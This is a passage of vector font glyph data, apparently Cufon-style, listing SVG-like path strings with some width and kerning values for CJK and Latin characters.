54v0,-30,-15,-54,-45,-54v-30,-1,-46,23,-46,54v0,31,17,54,46,54xm311,-71v13,0,16,4,16,17r-4,112r-200,0v-20,0,-27,-6,-27,-26r0,-103r215,0xm285,28r0,-58v0,-7,-3,-11,-10,-11r-139,0v4,24,-12,69,14,69r135,0"},{},{},{},{"d":"277,-170r-66,0r0,-30r66,0r0,-75r40,0r0,202r-40,0r0,-97xm78,-142v1,22,24,17,49,17v31,0,60,-2,85,-6r4,25v-33,8,-71,13,-111,13v-36,0,-66,3,-66,-37r0,-141r158,0r0,29r-119,0r0,42r106,0r0,29r-106,0r0,29xm219,-72v-3,61,58,87,111,100r-14,29v-43,-2,-107,-39,-117,-71v-9,33,-75,70,-117,71r-14,-29v54,-13,114,-38,111,-100r40,0"},{},{},{},{},{},{},{},{},{"d":"326,-94r-39,0r0,-83r-38,0r0,82r-39,0r0,-180r39,0r0,67r38,0r0,-67r39,0r0,181xm99,-278v52,0,84,33,84,85v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-52,32,-85,83,-85xm99,-140v29,0,45,-22,45,-53v0,-32,-16,-52,-45,-53v-29,-1,-44,24,-44,53v0,29,15,54,44,53xm307,-71v16,1,21,5,21,22r-7,103r-34,0r0,-80v0,-10,-5,-14,-15,-14r-182,0r0,-31r217,0"},{},{"d":"63,-120v-21,0,-29,-9,-29,-28r0,-124r40,0r0,42r93,0r0,-42r40,0r0,60r70,0r0,-63r40,0r0,165r-40,0r0,-72r-70,0r0,62r-144,0xm167,-149r0,-52r-93,0v2,20,-9,53,15,52r78,0xm120,58v-44,4,-25,-52,-29,-88r186,0v-1,-11,4,-29,-9,-28r-177,0r0,-30r211,0v11,0,17,5,17,16r-5,70r-183,0v1,12,-5,30,10,30r184,0r0,30r-205,0"},{},{"d":"354,-175r-56,0r0,82r-40,0r0,-182r40,0r0,70r56,0r0,30xm202,-247r-7,134r-139,0v-18,0,-27,-9,-27,-25r0,-133r148,0v18,0,26,8,25,24xm160,-144r0,-85v0,-7,-4,-11,-11,-11r-81,0r0,83v0,8,5,13,13,13r79,0xm300,-49r-7,103r-35,0r0,-79v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{"d":"354,-179r-56,0r0,82r-40,0r0,-178r40,0r0,65r56,0r0,31xm115,-277v52,0,95,32,95,83v1,51,-42,82,-95,82v-53,0,-96,-31,-95,-82v0,-51,43,-83,95,-83xm115,-142v32,0,55,-22,55,-52v0,-32,-23,-53,-55,-53v-32,0,-55,21,-55,53v0,30,23,52,55,52xm266,-45v2,47,20,62,53,82r-18,24v-27,-12,-45,-31,-55,-58v-6,25,-32,49,-55,58r-18,-24v35,-20,50,-34,53,-82r-47,0r0,-29r133,0r0,29r-46,0xm78,54v-18,-1,-22,-5,-23,-22r0,-101r40,0r0,79v2,25,44,9,66,13r0,31r-83,0"},{},{},{},{},{"d":"317,-99r-40,0r0,-176r40,0r0,176xm126,-277v55,0,95,30,95,82v0,52,-40,82,-95,82v-55,0,-96,-30,-96,-82v0,-52,41,-82,96,-82xm126,-143v32,0,55,-22,55,-52v0,-31,-22,-52,-55,-52v-33,0,-56,20,-56,52v0,31,24,52,56,52xm225,-48v8,43,58,67,108,75r-14,30v-44,-4,-101,-32,-115,-63v-14,31,-72,59,-115,63r-14,-30v50,-9,100,-31,108,-75r-96,0r0,-30r233,0r0,30r-95,0"},{},{"d":"324,-103r-40,0r0,-172r40,0r0,172xm251,-108r-40,0r0,-89r-68,0r0,-31r68,0r0,-47r40,0r0,167xm76,-161v3,33,76,13,100,11r5,27v-40,8,-144,36,-144,-28r0,-119r39,0r0,109xm220,-92v55,0,99,27,99,78v0,50,-45,78,-99,78v-56,0,-99,-27,-99,-78v0,-51,44,-78,99,-78xm220,33v33,0,59,-17,59,-47v0,-30,-27,-47,-59,-47v-32,0,-59,17,-59,47v0,30,26,47,59,47"},{},{"d":"204,-229v15,33,62,46,110,53r-9,30v-49,-3,-103,-24,-124,-52v-22,31,-73,48,-126,52r-9,-30v64,-8,101,-25,110,-53r-99,0r0,-29r102,0r0,-31r42,0r0,31r102,0r0,29r-99,0xm279,-55v16,1,22,5,20,22r-6,87r-35,0v-5,-27,13,-80,-15,-80r-183,0r0,-29r100,0r0,-39r-141,0r0,-29r322,0r0,29r-141,0r0,39r79,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-95r-39,0r0,-80r-47,0r0,79r-39,0r0,-179r39,0r0,70r47,0r0,-70r39,0r0,180xm145,-270v18,0,26,5,25,23v-1,81,-39,134,-114,161r-19,-28v60,-23,89,-60,90,-112v0,-9,-4,-13,-13,-13r-72,0r0,-31r103,0xm138,-13v1,17,-6,41,14,41r134,0r0,-41r-148,0xm124,58v-20,0,-25,-7,-26,-26r0,-113r40,0r0,37r148,0r0,-37r40,0r0,139r-202,0"},{"d":"26,-197v0,-80,118,-107,166,-53r85,0r0,-25r40,0r0,164r-40,0r0,-32r-85,0v-48,52,-166,27,-166,-54xm209,-220v4,15,4,32,-1,47r69,0r0,-47r-68,0xm119,-145v31,0,54,-22,54,-52v0,-30,-23,-51,-54,-51v-31,0,-54,21,-54,51v0,30,23,52,54,52xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,13,-5,31,10,31r184,0r0,29r-205,0"},{},{},{},{},{},{},{"d":"354,-172r-56,0r0,85r-40,0r0,-188r40,0r0,72r56,0r0,31xm30,-112v59,-14,126,-54,126,-113v0,-10,-4,-14,-12,-14r-105,0r0,-31r136,0v17,0,25,8,24,24v-4,82,-56,137,-154,162xm107,58v-20,0,-27,-6,-27,-26r0,-105r203,0v11,0,16,6,16,17r-4,114r-188,0xm259,28r0,-59v0,-7,-3,-11,-10,-11r-129,0v4,24,-12,70,14,70r125,0"},{},{},{"d":"76,-113v-21,0,-29,-6,-29,-26r0,-128r40,0r0,110v0,9,4,14,13,14r124,0r0,30r-148,0xm279,-42v-38,40,-165,22,-256,26r0,-30r199,-3v38,-4,57,-16,57,-36r0,-190r40,0r0,329r-40,0r0,-96"},{"d":"131,-198v52,-27,136,-28,136,53r0,149r-40,0r0,-148v6,-52,-55,-42,-92,-34r0,182r-41,0r0,-215r36,0"},{},{},{},{"d":"279,-271v19,1,24,5,23,24r-8,135r47,0r0,30r-147,0r0,136r-40,0r0,-136r-135,0r0,-30r238,0r0,-113v0,-11,-5,-15,-15,-15r-178,0r0,-31r215,0"},{},{},{},{},{"d":"281,-275v16,1,21,5,19,22r-8,92r-36,0r0,-26r-193,0r0,-28r193,0v0,-15,3,-32,-14,-32r-177,0r0,-28r216,0xm341,-109r-322,0r0,-28r118,0r0,-33r40,0r0,33r164,0r0,28xm92,58v-44,5,-25,-49,-29,-84r195,0v0,-12,3,-27,-10,-27r-185,0r0,-28r219,0v11,0,16,4,16,15r-4,67r-191,0v1,12,-4,29,10,29r190,0r0,28r-211,0"},{},{},{},{},{},{"d":"90,-123v-21,-1,-29,-6,-29,-27r0,-122r39,0r0,44r160,0r0,-44r39,0r0,149r-209,0xm260,-154r0,-44r-160,0v1,19,-7,44,15,44r145,0xm341,-53r-141,0r0,108r-40,0r0,-108r-141,0r0,-30r322,0r0,30"},{"d":"200,-276v1,59,57,78,115,90r-11,30v-49,-7,-105,-32,-123,-65v-19,35,-71,57,-123,65r-12,-30v78,-18,115,-42,113,-90r41,0xm341,-98r-322,0r0,-28r141,0r0,-44r40,0r0,44r141,0r0,28xm90,58v-20,0,-27,-6,-27,-26r0,-102r237,0r0,27r-197,0r0,24r193,0r0,25r-193,0v0,14,-1,25,14,25r187,0r0,27r-214,0"},{},{},{},{},{},{},{},{},{"d":"317,-96r-40,0r0,-179r40,0r0,179xm35,-114v58,-16,123,-52,126,-112v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-1,81,-53,135,-155,162xm116,58v-20,0,-25,-7,-26,-26r0,-105r212,0v11,0,16,5,16,17r-4,114r-198,0xm277,28r0,-60v0,-7,-4,-10,-11,-10r-136,0v4,24,-12,70,14,70r133,0"},{},{"d":"179,-271v27,-3,25,19,23,42r75,0r0,-46r40,0r0,227r-40,0r0,-60r-85,0r0,-30r85,0r0,-62r-80,0v-15,58,-64,104,-146,137r-16,-28v49,-21,83,-45,103,-75v-35,4,-67,1,-103,2r0,-30r117,0v5,-15,16,-45,-7,-46r-106,0r0,-31r140,0xm113,49v-18,-1,-22,-5,-23,-23r0,-83r40,0r0,62v0,9,4,13,13,13r185,0r0,31r-215,0"},{},{},{},{},{},{},{},{},{},{"d":"277,-163r-102,0r0,-29r102,0r0,-29r-102,0r0,-29r102,0r0,-29r40,0r0,188r-40,0r0,-72xm83,-152v1,24,26,18,51,18v33,0,60,-2,83,-6r5,26v-32,8,-70,12,-113,12v-36,0,-65,1,-65,-39r0,-129r39,0r0,118xm278,-73v-2,58,23,83,63,106r-20,26v-21,-8,-55,-42,-61,-64v-1,14,-46,64,-61,64v-21,-8,-55,-42,-61,-64v-6,22,-41,56,-61,64r-19,-26v40,-23,64,-48,62,-106r37,0v-2,43,12,69,42,93v30,-24,45,-51,43,-93r36,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-130r-46,0r-29,134r-56,0v-5,-26,-14,-71,-25,-134r-43,0v-5,28,-12,73,-24,134r-57,0r-29,-134r-46,0r0,-29r40,0r-24,-113r39,0r23,113r53,0v3,-15,9,-53,21,-113r54,0r21,113r54,0v3,-15,11,-53,24,-113r36,0r-25,113r39,0r0,29xm196,-159r-14,-87r-5,0r-14,87r33,0xm277,-130r-43,0r18,108r5,0xm128,-130r-42,0r19,108r5,0"},{"d":"173,-270v36,-2,24,44,19,68r85,0r0,-74r40,0r0,185r-40,0r0,-81r-96,0v-21,42,-65,73,-131,91r-14,-28v78,-23,117,-62,118,-117v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0xm130,-10v2,14,-7,37,10,37r138,0r0,-37r-148,0xm121,58v-22,0,-31,-5,-31,-27r0,-107r40,0r0,36r148,0r0,-36r39,0r0,134r-196,0"},{},{"d":"81,-160v4,25,26,18,61,18v63,0,88,-1,120,-14v27,-20,8,-79,13,-119r39,0r0,185r-39,0r0,-49v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-121r158,0r0,31r-118,0r0,80xm116,58v-20,0,-27,-6,-27,-26r0,-104r211,0v11,0,15,5,15,17r-4,113r-195,0xm274,28r0,-59v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,70,14,70r131,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"231,-110v-54,20,-137,11,-209,13r0,-30r37,0v-4,-32,-1,-78,-2,-115r-33,0r0,-29r196,0r0,29r-32,0r-2,114v17,-1,30,-2,40,-4xm277,-69v-2,57,23,78,64,100r-20,28v-21,-9,-56,-37,-62,-59v-7,23,-40,49,-63,59v-23,-10,-56,-36,-63,-59v-7,22,-40,50,-62,59r-20,-28v40,-23,65,-43,64,-100r37,0v-2,42,12,66,44,88v30,-20,46,-41,44,-88r37,0xm317,-91r-40,0r0,-57r-62,0r0,-27r62,0r0,-22r-62,0r0,-27r62,0r0,-51r40,0r0,184xm96,-127r52,0r1,-115r-53,0r0,115"},{},{},{},{},{},{},{},{"d":"42,-211v-7,-70,33,-98,102,-87r0,27v-48,-5,-68,11,-62,60r61,0r0,28r-60,0r0,187r-41,0r0,-187r-36,0r0,-28r36,0","w":146,"k":{"o":5,"e":5,"d":5,"c":7,"a":4,"T":-16,".":18,",":18}},{},{},{},{},{},{"d":"277,-274v16,1,22,5,20,22r-8,112r52,0r0,31r-322,0r0,-31r235,0r0,-86v0,-11,-5,-17,-15,-17r-175,0r0,-31r213,0xm199,-79v-4,63,58,96,112,108r-13,28v-43,-2,-108,-44,-118,-76v-9,34,-76,75,-119,76r-12,-28v58,-14,114,-42,111,-108r39,0"},{},{},{"d":"326,-99r-40,0r0,-176r40,0r0,176xm17,-193v-10,-84,109,-112,151,-55r52,0r0,-27r38,0r0,175r-38,0r0,-39r-51,0v-41,58,-163,30,-152,-54xm182,-219v4,15,4,33,1,50r37,0r0,-50r-38,0xm101,-140v29,0,44,-24,44,-53v0,-31,-15,-54,-44,-54v-29,0,-45,23,-45,54v0,30,16,53,45,53xm136,-14v2,18,-7,43,14,42r137,0r0,-42r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-109r40,0r0,32r151,0r0,-32r39,0r0,135r-203,0"},{},{},{},{},{},{},{},{},{"d":"180,-194v52,-34,134,-31,134,47r0,151r-41,0r0,-149v5,-49,-50,-42,-85,-31v9,52,2,121,4,180r-40,0r0,-147v4,-47,-45,-45,-81,-35r0,182r-40,0r0,-215r33,0r3,13v36,-21,90,-25,113,4","w":342},{},{"d":"280,-275v16,1,21,7,20,23r-8,105r-37,0r0,-81v0,-11,-5,-16,-15,-16r-176,0r0,-31r216,0xm341,-87r-322,0r0,-31r113,0r0,-68r39,0r0,68r170,0r0,31xm85,52v-18,0,-22,-4,-23,-21r0,-86r40,0r0,64v0,8,5,12,14,12r190,0r0,31r-221,0"},{},{},{"d":"104,-240r0,101r55,0r1,-101r-56,0xm278,-134v-39,39,-160,22,-249,26r0,-31r37,0v-3,-26,-2,-69,-2,-101r-31,0r0,-31r196,0r0,31r-30,0r-2,100v39,1,81,-8,81,-37r0,-98r39,0r0,183r-39,0r0,-42xm298,-69v16,1,20,5,20,22r-6,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0"},{},{},{},{},{},{"d":"91,-144v-22,0,-27,-6,-28,-27r0,-104r234,0r0,27r-194,0r0,24r189,0r0,27r-189,0v0,13,-1,25,13,25r182,0r0,28r-207,0xm199,-58r-38,0r0,-31r-142,0r0,-28r322,0r0,28r-142,0r0,31xm200,-42v-3,46,64,66,109,71r-11,28v-42,1,-107,-28,-118,-56v-12,29,-76,57,-119,56r-10,-28v44,-5,113,-25,109,-71r40,0"},{},{"d":"89,-99v-3,-98,83,-128,178,-109r0,297r-41,0r0,-95v-14,8,-30,11,-51,11v-61,-1,-84,-39,-86,-104xm130,-102v0,65,42,90,97,73r0,-155v-63,-4,-97,19,-97,82"},{},{},{},{},{},{},{"d":"328,-53r-36,0r0,-112r-35,0r0,111r-36,0r0,-221r36,0r0,79r35,0r0,-79r36,0r0,222xm52,-97v-22,0,-29,-7,-29,-27r0,-147r32,0r0,53r34,0r0,-53r32,0r0,53r33,0r0,-53r32,0r0,174r-134,0xm154,-189r-33,0r0,62r33,0r0,-62xm89,-127r0,-62r-34,0v2,30,-14,72,34,62xm106,49v-17,-1,-22,-4,-23,-21r0,-86r40,0r0,63v0,8,5,13,14,13r200,0r0,31r-231,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"176,-265v-31,66,-123,65,-154,0r17,-11v30,50,90,51,120,0","w":198},{},{},{},{"d":"37,-272v94,-1,194,-10,191,82v-2,76,-68,91,-151,86r0,108r-40,0r0,-276xm77,-135v57,1,111,1,111,-54v0,-56,-54,-52,-111,-51r0,105","w":242,"k":{"X":7,"A":18,".":43,"-":14,",":43}},{"d":"138,-140v56,3,109,-5,116,-36r0,-99r41,0r0,72r59,0r0,30r-59,0r0,93r-41,0r0,-57v-29,25,-80,30,-145,29v-46,0,-73,1,-73,-46r0,-117r157,0r0,31r-115,0r0,84v4,22,30,15,60,16xm207,-78v-2,66,55,88,111,105r-14,30v-41,-3,-106,-43,-116,-75v-9,31,-77,72,-117,75r-14,-30v56,-16,112,-39,110,-105r40,0"},{},{},{},{"d":"218,4r-47,0r-74,-102r-26,0r0,102r-40,0r0,-301r40,0r0,170r26,0r70,-84r45,0r-80,97","w":217},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm36,-113v60,-16,121,-52,125,-113v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-3,93,-68,141,-154,162xm117,58v-20,0,-27,-6,-27,-26r0,-103r230,0r0,30r-190,0v4,24,-12,69,14,69r180,0r0,30r-207,0"},{},{},{},{"d":"91,-148v-21,0,-27,-6,-28,-26r0,-101r234,0r0,27r-194,0r0,23r189,0r0,26r-189,0v0,13,-1,24,13,24r182,0r0,27r-207,0xm199,-63v45,3,81,22,81,65v0,47,-47,66,-100,66v-55,1,-100,-19,-100,-66v0,-41,37,-62,81,-65r0,-30r-142,0r0,-28r322,0r0,28r-142,0r0,30xm117,2v1,51,125,51,126,0v-1,-51,-125,-51,-126,0"},{},{},{},{},{},{},{},{"d":"88,-156v-18,0,-25,-7,-25,-24r0,-94r40,0r0,74v0,9,4,14,13,14r185,0r0,30r-213,0xm341,-95r-322,0r0,-30r322,0r0,30xm283,-63v13,0,16,5,16,17r-4,104r-205,0v-20,0,-27,-7,-27,-27r0,-94r220,0xm258,27v-3,-20,10,-60,-11,-60r-144,0v3,21,-10,60,14,60r141,0"},{},{"d":"302,-70v13,0,16,5,16,17r-5,112r-199,0v-20,0,-25,-7,-26,-27r0,-102r214,0xm174,-155v3,26,40,15,64,12r5,26v-27,9,-83,16,-101,-2v-36,12,-109,32,-109,-26r0,-126r77,0r0,31r-39,0r0,86v3,28,41,13,64,10r0,-127r94,0r0,31r-55,0r0,85xm276,28r0,-57v0,-7,-3,-11,-10,-11r-139,0v4,23,-12,68,14,68r135,0xm317,-91r-40,0r0,-86r-59,0r0,-30r59,0r0,-68r40,0r0,184"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"198,4r-161,0r0,-276r40,0r0,245r121,0r0,31","w":199,"k":{"\u201d":36,"\u2019":36,"y":20,"w":9,"v":13,"t":9,"Y":40,"W":14,"V":18,"T":29,"Q":11,"G":11,"C":11,"-":13}},{},{"d":"182,-215v66,0,96,40,96,110v0,70,-32,114,-98,114v-66,0,-96,-41,-96,-111v1,-70,30,-112,98,-113xm181,-21v40,1,57,-35,56,-83v-1,-49,-12,-80,-56,-82v-38,-1,-58,34,-56,82v1,51,12,82,56,83"},{},{},{"d":"354,-140r-56,0r0,36r-40,0r0,-171r40,0r0,31r56,0r0,30r-56,0r0,44r56,0r0,30xm115,-277v53,0,96,31,96,81v0,50,-44,82,-96,82v-52,0,-96,-32,-96,-82v0,-50,43,-81,96,-81xm115,-144v32,0,56,-21,56,-52v0,-30,-23,-51,-56,-51v-33,0,-56,21,-56,51v0,30,24,52,56,52xm106,58v-20,0,-25,-7,-26,-26r0,-113r221,0r0,30r-182,0r0,25r178,0r0,28r-178,0v-1,14,-1,27,14,27r172,0r0,29r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"305,-149v-49,-5,-105,-28,-124,-58v-22,34,-72,52,-125,58r-9,-30v57,-8,101,-21,111,-66r-100,0r0,-30r243,0r0,30r-100,0v6,33,43,55,112,66xm284,-59v13,0,16,5,16,17r-4,100r-207,0v-20,0,-25,-7,-26,-26r0,-91r97,0r0,-38r-141,0r0,-29r322,0r0,29r-141,0r0,38r84,0xm258,28v-3,-19,9,-58,-10,-58r-146,0v3,21,-11,59,15,58r141,0"},{},{"d":"326,-95r-39,0r0,-75r-39,0r0,75r-39,0r0,-180r39,0r0,74r39,0r0,-74r39,0r0,180xm187,-121r-19,23v-23,-12,-52,-42,-61,-66v-7,28,-36,59,-62,71r-19,-24v37,-23,58,-45,60,-96r-54,0r0,-31r54,0r0,-39r40,0r0,39r54,0r0,31r-54,0v1,39,21,69,61,92xm282,-74v-2,59,24,84,64,107r-20,26v-21,-9,-57,-41,-62,-65v-6,22,-42,58,-63,65v-21,-9,-56,-43,-62,-65v-6,21,-41,58,-62,65r-20,-26v39,-24,65,-49,64,-107r36,0v-1,43,13,70,44,95v31,-24,46,-52,44,-95r37,0"},{},{},{},{},{},{},{},{},{},{},{"d":"77,-271v-4,123,13,262,-17,360r-23,0r0,-360r40,0","w":113},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"66,-104v0,82,20,155,80,166r0,28v-155,2,-156,-327,-43,-378v13,-6,28,-10,43,-10r0,28v-59,10,-80,85,-80,166","w":163},{},{},{"d":"84,-153v-21,0,-27,-7,-28,-26r0,-95r95,0r0,31r-55,0v3,21,-10,60,13,60r67,0r0,-91r125,0r0,31r-85,0v3,21,-10,60,13,60r74,0r0,30r-219,0xm341,-92r-322,0r0,-30r322,0r0,30xm90,58v-20,0,-27,-7,-27,-27r0,-91r237,0r0,30r-197,0v3,21,-10,57,14,57r187,0r0,31r-214,0"},{},{},{"d":"328,54r-39,0r0,-329r39,0r0,329xm62,-138v-21,-1,-27,-7,-28,-27r0,-106r40,0r0,88v0,9,4,14,13,14r93,0r0,31r-118,0xm219,-15r-53,0r0,-29r53,0r0,-231r39,0r0,326r-39,0r0,-66xm19,-101v59,-1,126,3,176,-6r4,23v-18,6,-43,10,-74,12r0,123r-38,0r0,-122r-68,0r0,-30"},{"d":"276,-217v0,43,-32,68,-76,72r0,32r141,0r0,29r-322,0r0,-29r141,0r0,-32v-44,-4,-76,-29,-76,-72v0,-50,43,-73,96,-73v53,0,96,23,96,73xm180,-174v31,0,57,-16,57,-43v0,-28,-26,-42,-57,-42v-31,0,-57,14,-57,42v0,28,26,43,57,43xm200,-64v-1,57,57,80,111,92r-13,29v-42,-2,-108,-36,-118,-69v-9,34,-76,67,-119,69r-12,-29v57,-12,111,-32,111,-92r40,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-82r-39,0r0,-193r39,0r0,193xm258,-82r-38,0r0,-13r-53,0r0,-23r53,0r0,-157r38,0r0,193xm112,-283v42,-1,75,18,75,56v0,38,-33,56,-75,56v-42,0,-76,-18,-76,-56v0,-38,34,-56,76,-56xm112,-198v20,0,36,-11,37,-29v0,-19,-17,-29,-37,-29v-20,0,-37,10,-37,29v0,18,17,29,37,29xm195,-138v-14,4,-41,10,-64,11r0,43r-39,0r0,-42r-65,0r0,-26r72,0v38,0,66,-2,93,-5xm112,59v-41,5,-26,-43,-29,-76r203,0v0,-11,2,-23,-10,-23r-193,0r0,-26r229,0v31,2,9,49,12,74r-201,0v0,12,-3,25,10,25r201,0r0,26r-222,0"},{"d":"118,-216v62,-1,89,46,84,118r-143,0v-5,78,61,77,139,74r0,23v-89,23,-178,3,-178,-98v0,-73,31,-116,98,-117xm165,-124v11,-72,-79,-83,-99,-30v-3,8,-5,18,-6,30r105,0","w":224,"k":{"W":7,"V":7,"T":18}},{},{},{"d":"129,-143v43,2,83,-8,83,-37r0,-95r37,0r0,70r40,0r0,-70r37,0r0,185r-37,0r0,-84r-40,0r0,83r-37,0r0,-47v-22,22,-63,27,-116,27v-37,0,-59,-2,-59,-39r0,-120r115,0r0,30r-75,0r0,81v2,23,25,14,52,16xm328,-49r-7,103r-34,0r0,-79v0,-10,-5,-15,-15,-15r-181,0r0,-31r216,0v14,0,22,7,21,22"},{},{"d":"217,-211r-105,300r-42,0r32,-85r-15,0r-80,-215r43,0r63,183r2,0r62,-183r40,0","w":223,"k":{"a":9}},{},{},{},{},{},{},{"d":"73,-154v-21,0,-27,-7,-28,-26r0,-92r73,0r0,30r-33,0v3,20,-10,57,13,58r43,0r0,-88r95,0r0,30r-55,0v3,20,-10,57,13,58r43,0r0,30r-164,0xm279,-111v-28,18,-59,22,-124,21r0,46r-39,0r0,-45r-89,0r0,-30v78,-4,173,7,238,-10v10,-5,14,-12,14,-23r0,-123r40,0r0,249r-40,0r0,-85xm109,55v-40,3,-19,-52,-24,-84r40,0v3,20,-10,53,14,53r194,0r0,31r-224,0"},{},{},{},{},{},{},{"d":"89,58v-20,0,-27,-6,-27,-26r0,-100r96,0r0,-56r-139,0r0,-30r235,0r0,-74v0,-11,-5,-16,-15,-16r-173,0r0,-31r216,0v12,0,18,7,17,20r-7,101r49,0r0,30r-143,0r0,56r103,0r0,30r-199,0v4,23,-12,65,15,66r188,0r0,30r-216,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"156,-46v63,-1,114,3,123,-39r0,-190r40,0r0,329r-40,0r0,-95v-39,40,-172,22,-263,26r0,-31r101,0r0,-61v-33,-1,-71,8,-71,-29r0,-136r40,0r0,50r98,0r0,-50r40,0r0,165r-68,0r0,61xm184,-138r0,-54r-98,0v3,21,-9,54,15,54r83,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-89r-40,0r0,-88r-96,0r0,-30r96,0r0,-68r40,0r0,186xm77,-153v1,23,24,17,49,17v35,0,64,-2,88,-7r5,27v-30,8,-68,12,-114,12v-39,0,-67,1,-67,-39r0,-128r163,0r0,31r-124,0r0,87xm302,-71v13,0,16,5,16,18r-5,111r-195,0v-20,0,-27,-6,-27,-26r0,-103r211,0xm276,28r0,-58v0,-7,-3,-10,-10,-10r-135,0v4,23,-12,68,14,68r131,0"},{},{"d":"278,-275v16,1,21,4,20,22r-5,91r48,0r0,29r-140,0r0,45r81,0v11,0,16,5,16,16r-4,70r-191,0v1,13,-5,33,10,32r190,0r0,28r-211,0v-45,5,-25,-52,-29,-87r194,0v-1,-12,5,-31,-10,-30r-184,0r0,-29r98,0r0,-45r-142,0r0,-29r95,0r0,-67v1,-29,-39,-13,-62,-17r0,-29r91,0v14,1,15,3,14,19r-5,94r102,0r0,-67v-1,-31,-49,-12,-75,-17r0,-29r99,0"},{"d":"160,-161v-35,-5,-99,17,-98,-23r0,-90r40,0r0,70v0,9,4,14,13,14r186,0r0,29r-101,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm180,-75v56,0,100,20,100,71v0,51,-43,71,-100,71v-57,0,-100,-20,-100,-71v0,-51,44,-71,100,-71xm120,-4v0,54,120,56,120,0v0,-54,-120,-54,-120,0"},{},{},{},{"d":"23,-298v153,-1,154,328,43,378v-13,6,-28,10,-43,10r0,-28v96,-13,97,-228,49,-298v-15,-23,-31,-34,-49,-34r0,-28"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"142,-71v70,2,124,-1,132,-41r0,-163r40,0r0,329r-40,0r0,-121v-32,26,-76,28,-156,28v-46,0,-75,2,-75,-41r0,-190r156,0r0,31r-116,0r0,151v2,25,27,16,59,17"},{},{},{},{"d":"203,-270v33,-4,17,43,16,63r58,0r0,-68r40,0r0,179r-40,0r0,-81r-66,0v-10,26,-29,53,-59,79r-26,-22v36,-34,54,-69,55,-106v1,-22,-28,-12,-46,-14r0,-30r68,0xm103,-270v15,0,17,3,17,18v-1,71,-26,100,-70,136r-23,-22v34,-30,51,-58,52,-88v1,-23,-28,-12,-46,-14r0,-30r70,0xm129,-15v1,18,-7,43,14,43r134,0r0,-43r-148,0xm116,59v-20,0,-27,-7,-27,-27r0,-110r40,0r0,32r148,0r0,-32r39,0r0,137r-200,0"},{"d":"150,-159v61,0,125,-3,125,-44r0,-72r39,0r0,165r-39,0r0,-48v-33,28,-86,31,-160,31v-42,0,-71,0,-71,-41r0,-101r40,0r0,90v4,25,30,20,66,20xm118,58v-46,5,-24,-54,-29,-90r187,0v-1,-12,4,-31,-9,-31r-178,0r0,-29r211,0v11,0,16,5,16,16r-4,72r-183,0v1,13,-5,32,10,32r184,0r0,30r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"145,-274v14,1,15,4,14,19r-5,109r102,0r0,-80v0,-30,-46,-13,-71,-17r0,-31r95,0v16,1,21,4,20,22r-6,106r47,0r0,30r-322,0r0,-30r96,0r0,-80v1,-28,-40,-13,-64,-17r0,-31r94,0xm103,-16v1,19,-7,44,15,44r140,0r0,-44r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-117r40,0r0,38r155,0r0,-38r39,0r0,143r-207,0"},{},{},{},{},{},{},{"d":"222,-270v16,0,20,8,20,24r-5,144r-38,0r0,-122v-1,-28,-45,-10,-69,-15r0,-31r92,0xm92,-270v14,0,18,5,17,21r-6,149r-37,0r0,-124v2,-23,-26,-13,-45,-15r0,-31r71,0xm168,-46v54,-1,110,-2,110,-37r0,-192r41,0r0,329r-41,0r0,-94v-39,38,-170,21,-262,25r0,-31r114,0r0,-119r38,0r0,119"},{},{},{},{},{},{},{},{},{},{"d":"105,-164v-30,-2,-69,9,-69,-26r0,-81r40,0r0,64v0,9,4,13,13,13r121,0r0,30r-65,0r0,41v50,-1,73,1,100,-10v10,-5,14,-13,14,-23r0,-119r40,0r0,69r54,0r0,31r-54,0r0,88r-40,0r0,-30v-37,36,-149,19,-239,23r0,-29r85,0r0,-41xm268,-67v-2,56,23,77,64,99r-20,27v-21,-10,-56,-38,-62,-59v-7,21,-41,50,-62,59v-21,-10,-56,-38,-63,-59v-6,21,-41,49,-62,59r-20,-27v41,-21,66,-43,64,-99r37,0v-2,41,11,66,43,88v30,-20,46,-40,44,-88r37,0"},{"d":"130,-141v64,2,125,1,125,-38r0,-96r41,0r-1,68r59,0r0,31r-59,0r1,97r-41,0r0,-59v-30,25,-77,29,-147,29v-42,0,-71,0,-71,-40r0,-120r40,0r0,110v2,23,25,17,53,18xm208,-80v-3,67,54,90,111,107r-14,30v-41,-4,-108,-42,-117,-75v-8,33,-78,71,-117,75r-14,-30v57,-17,113,-40,111,-107r40,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm257,50r-37,0r0,-195r-48,0r0,-31r48,0r0,-99r37,0r0,325xm73,-71v0,17,21,16,39,16v24,0,46,-2,66,-6r5,29v-26,6,-57,10,-93,10v-37,0,-56,-2,-55,-38r0,-109r88,0v-4,-24,11,-7